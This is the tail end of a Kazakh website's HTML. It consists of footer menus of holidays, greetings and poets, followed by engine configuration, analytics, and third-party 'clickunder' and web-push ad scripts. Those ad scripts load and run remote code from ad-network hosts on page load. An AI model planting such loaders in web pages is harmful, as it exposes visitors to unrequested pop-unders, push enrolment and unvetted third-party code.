          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3d1eb4dba63f24da12edd1a5dc1aa2d71c04e3e8';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"3d1eb4dba63f24da12edd1a5dc1aa2d71c04e3e8","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
